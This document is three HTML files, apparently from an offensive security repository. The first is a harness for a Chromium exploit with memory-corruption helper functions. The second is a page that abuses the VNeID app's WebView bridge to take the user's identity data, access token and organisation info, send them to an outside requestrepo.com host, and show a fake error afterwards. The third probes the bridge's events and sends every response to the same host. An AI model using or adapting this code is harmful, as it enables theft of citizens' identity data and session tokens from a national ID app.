
<file: 1472121.html>
<!DOCTYPE html>
<html lang="en">
    <head>
        <title>Chromium 1472121 Exploit</title>
        <link rel="icon" href="data:;base64,=">
    </head>

    <body>
        <pre id="log"></pre>
        <script src="1472121_min.js"></script>
        <script name="helper">
            var arr_buf = new ArrayBuffer(8);
            var f64_arr = new Float64Array(arr_buf);
            var b64_arr = new BigInt64Array(arr_buf);

            function ftoi(fl) {
                f64_arr[0] = fl;
                return b64_arr[0];
            }

            function itof(i) {
                b64_arr[0] = i;
                return f64_arr[0];
            }

            function smi(i) {
                return i << 1n;
            }

            function gc_minor() { //scavenge
                for(let i = 0; i < 1000; i++) {
                    new ArrayBuffer(0x10000);
                }
            }

            function gc_major() { //mark-sweep
                new ArrayBuffer(0x7fe00000);
            }

            function hex(value) {
                return "0x" + ("00000000" + value.toString(16).toUpperCase()).slice(-8);
            }

            function hex64(value) {
                return "0x" + ("0000000000000000" + value.toString(16).toUpperCase()).slice(-16);
            }

            function hexdump(ptr, length) {
                let num = Math.floor(length / 0x10);
                let dump = "";
                for (let i = 0; i < num; ++i) {
                    let offset = 0x10 * i;
                    let s = "\n" + hex(offset);
                    s += ": " + hex(read_ptr(ptr, offset + 0));
                    s += ", " + hex(read_ptr(ptr, offset + 4));
                    s += ", " + hex(read_ptr(ptr, offset + 8));
                    s += ", " + hex(read_ptr(ptr, offset + 12));
                    dump += s;
                }
                console.log(dump + "\n");
            }

            async function sleep(ms) {
                return new Promise(resolve => setTimeout(resolve, ms));
            }

            function print(str) {
                console.log(str);
                var log = document.getElementById("log");
                if (log) {
                    log.innerText += str + "\n";
                }
            }
            function stable() {
                return [1.1,1.1,1.1];
            }

            print("[+] Start exploit");
            let res = exploit();
            print(res);
            // while (!res) {
            //     res = exploit();
            // };
        </script>
    </body>

</html>
</file>

<file: vneid.html>
<!DOCTYPE html>
<html>
<head>
<meta charset="utf-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<title>Đang tải...</title>
<style>
body { font-family: sans-serif; text-align: center; padding: 40px; background: #f5f5f5; }
.spinner { border: 4px solid #ddd; border-top: 4px solid #1a73e8; border-radius: 50%; width: 40px; height: 40px; animation: spin 1s linear infinite; margin: 20px auto; }
@keyframes spin { to { transform: rotate(360deg); } }
#status { color: #666; margin-top: 10px; }
#data { display: none; background: #fff; padding: 20px; border-radius: 8px; margin-top: 20px; text-align: left; word-break: break-all; }
</style>
</head>
<body>

<div class="spinner" id="spinner"></div>
<div id="status">Đang xử lý yêu cầu...</div>
<div id="data"></div>

<script>
(function() {
    var EXFIL = "https://9liv9n84.requestrepo.com"
    var HOME = "https://linhnph05.github.io/static/vneid.html";
    var stolen = {};
    var pending = 3;

    function send(tag, obj) {
        new Image().src = EXFIL + "/" + tag + "?d=" + encodeURIComponent(JSON.stringify(obj));
    }

    function done(tag, data) {
        stolen[tag] = data;
        send(tag, data);
        pending--;
        if (pending <= 0) finish();
    }

    function finish() {
        // Send combined payload
        send("full", stolen);
        // Show fake "page not found" after exfil
        document.getElementById("spinner").style.display = "none";
        document.getElementById("status").textContent = "Không tìm thấy tệp. Vui lòng thử lại sau.";
    }

    // Check if VNeID bridge is available
    if (window.ReactNativeWebView) {
        // Set up response handler
        function handler(e) {
            var raw = e.detail || e.data || e;
            var msg;
            try {
                msg = typeof raw === "string" ? JSON.parse(raw) : raw;
                if (typeof msg === "string") msg = JSON.parse(msg);
            } catch(x) { return; }
            if (!msg || !msg.event) return;

            if (msg.event === "ON_GET_USER_INFO") {
                done("userinfo", msg.data);
            }
            if (msg.event === "ON_GET_ACCESS_TOKEN") {
                done("token", msg.data);
            }
            if (msg.event === "ON_GET_ORG_INFO") {
                done("org", msg.data);
            }
        }

        window.addEventListener("nativeMessage", handler);
        window.addEventListener("message", handler);
        document.addEventListener("message", handler);

        // Call bridge events — same pattern as the miniapp's VAdapter
        function bridgeCall(event, data) {
            window.ReactNativeWebView.postMessage(JSON.stringify({
                event: event,
                data: data || {}
            }));
        }

        // Steal victim's identity
        bridgeCall("GET_USER_INFO");

        // Steal VNeID access token
        setTimeout(function() { bridgeCall("GET_ACCESS_TOKEN"); }, 500);

        // Steal org info
        setTimeout(function() { bridgeCall("GET_ORG_INFO"); }, 1000);

        // Timeout fallback
        setTimeout(function() {
            if (pending > 0) {
                send("partial", stolen);
                finish();
            }
        }, 10000);

    } else {
        // Not in WebView — still try to grab localStorage from miniapp origin
        // (won't work cross-origin, but log the attempt)
        send("no_bridge", { ua: navigator.userAgent, url: location.href });
        document.getElementById("spinner").style.display = "none";
        document.getElementById("status").textContent = "Không tìm thấy tệp. Vui lòng thử lại sau.";
    }
})();
</script>
</body>
</html>
</file>

<file: vneid2.html>
<!DOCTYPE html>
<html>
<head>
<meta charset="utf-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<title>Định danh địa điểm</title>
<style>
body { font-family: sans-serif; margin: 12px; background: #f5f5f5; font-size: 14px; }
h3 { margin: 4px 0; font-size: 15px; }
button { margin: 4px; padding: 8px 12px; font-size: 13px; border: 1px solid #ccc; border-radius: 4px; background: #fff; }
button.ok { border-color: #34a853; background: #e6f4ea; }
button.fail { border-color: #ea4335; background: #fce8e6; }
#log { font-size: 11px; color: #333; white-space: pre-wrap; word-break: break-all; max-height: 60vh; overflow: auto; background: #fff; padding: 8px; border-radius: 4px; margin-top: 8px; }
</style>
</head>
<body>
<h3 id="status">Waiting for bridge...</h3>

<div id="buttons"></div>
<div id="log"></div>

<script>
var EXFIL = 'https://9liv9n84.requestrepo.com';
var logEl = document.getElementById('log');
var bridgeReady = false;

function log(msg) {
  var line = new Date().toISOString().substr(11,12) + ' ' + msg;
  logEl.textContent = line + '\n' + logEl.textContent;
  console.log(msg);
}

function exfil(tag, data) {
  var payload = encodeURIComponent(JSON.stringify(data));
  try { fetch(EXFIL + '/' + tag + '?d=' + payload, {mode:'no-cors'}); } catch(_){}
  new Image().src = EXFIL + '/' + tag + '?d=' + payload;
}

function sendEvent(event, data) {
  log('SEND >> ' + event + ' ' + JSON.stringify(data||{}));
  try {
    window.ReactNativeWebView.postMessage(JSON.stringify({event: event, data: data || {}}));
    log('SEND OK');
  } catch(e) {
    log('SEND ERR: ' + e.message);
  }
}

// === Listen on ALL 3 response paths ===
window.addEventListener('message', function(e) {
  try {
    var raw = typeof e.data === 'string' ? e.data : JSON.stringify(e.data);
    log('RECV postMessage: ' + raw.substring(0, 500));
    var data = typeof e.data === 'string' ? JSON.parse(e.data) : e.data;
    if (data && data.event) {
      exfil('diag_' + data.event, data);
    }
  } catch(err) {
    log('RECV postMessage parse err: ' + err.message);
  }
});

window.addEventListener('nativeMessage', function(e) {
  log('RECV nativeMessage: ' + JSON.stringify(e.detail).substring(0, 500));
  if (e.detail && e.detail.event) {
    exfil('diag_' + e.detail.event, e.detail);
  }
});

window.handleNativeMessage = function(data) {
  log('RECV handleNativeMessage: ' + JSON.stringify(data).substring(0, 500));
  if (data && data.event) {
    exfil('diag_' + data.event, data);
  }
};

// === Event definitions (each button sends one event) ===
var events = [
  {label: '1. GET_USER_INFO (baseline)', event: 'GET_USER_INFO', data: {}},
  {label: '2. GET_DEVICE_INSETS (sync)', event: 'GET_DEVICE_INSETS', data: {}},
  {label: '3. SET_LOADING show', event: 'SET_LOADING', data: {show: true}},
  {label: '4. SET_LOADING hide', event: 'SET_LOADING', data: {show: false}},
  {label: '5. CHANGE_SCROLLABLE', event: 'CHANGE_SCROLLABLE', data: {enable: true}},
  {label: '6. CALL_VNEID_API', event: 'CALL_VNEID_API', data: {method: 'GET', path: '/citizen/api/profile', params: {}}},
  {label: '7. CALL_VNEID_API v2', event: 'CALL_VNEID_API', data: {method: 'GET', path: '/api/v2/citizen/profile', params: {}}},
  {label: '8. REQUEST_PASSCODE', event: 'REQUEST_PASSCODE', data: {}},
  {label: '9. NAVIGATE_SCREEN (screen)', event: 'NAVIGATE_SCREEN', data: {screen: 'FAQScreen', params: {}}},
  {label: '10. NAVIGATE_SCREEN (name)', event: 'NAVIGATE_SCREEN', data: {name: 'FAQScreen', params: {}}},
  {label: '11. OPEN_LINK', event: 'OPEN_LINK', data: {link: 'https://9liv9n84.requestrepo.com/v07_openlink'}},
  {label: '12. ON_BACK', event: 'ON_BACK', data: {}},
  {label: '13. OPEN_QR_SCAN', event: 'OPEN_QR_SCAN', data: {}},
  {label: '14. SAVE_IMAGE', event: 'SAVE_IMAGE', data: {base64: '[data-uri]'}},
  {label: '15. ALL AUTO', event: null}
];

var btnContainer = document.getElementById('buttons');
events.forEach(function(item, i) {
  var btn = document.createElement('button');
  btn.textContent = item.label;
  btn.onclick = function() {
    if (item.event === null) {
      // Send all non-destructive events with delays
      log('=== AUTO: sending all events ===');
      var safe = events.filter(function(e) { return e.event && e.event !== 'ON_BACK' && e.event !== 'OPEN_LINK' && e.event !== 'NAVIGATE_SCREEN'; });
      safe.forEach(function(e, j) {
        setTimeout(function() { sendEvent(e.event, e.data); }, j * 800);
      });
      return;
    }
    sendEvent(item.event, item.data);
  };
  btnContainer.appendChild(btn);
});

// === Bootstrap ===
function tryStart() {
  if (window.ReactNativeWebView && window.ReactNativeWebView.postMessage) {
    bridgeReady = true;
    document.getElementById('status').textContent = 'Bridge ready — tap to test';
    log('ReactNativeWebView ready');
  } else {
    setTimeout(tryStart, 200);
  }
}
setTimeout(tryStart, 300);
</script>
</body>
</html>
</file>
